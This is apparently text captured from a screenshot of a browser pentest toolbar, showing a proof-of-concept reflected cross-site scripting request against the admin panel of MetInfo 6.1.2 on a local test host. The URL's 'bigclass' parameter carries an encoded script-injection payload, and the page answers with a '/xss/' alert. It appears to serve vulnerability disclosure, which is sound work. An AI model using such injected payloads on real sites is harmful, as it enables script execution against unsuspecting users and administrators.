 INT SQL XSS Encryption Encoding Other
Load URL
http://172.16.141.134/MetInfo6.1.2/admin/index.php?lang=cn&anyid=25&n=column&c=index&a=doadd&bigclass=1%22%3e%3cscript%3ealert(/xss/)%3c%2fscript%3e
Split URL
Execute
Enable Post data Enable Referrer
/xss/
OK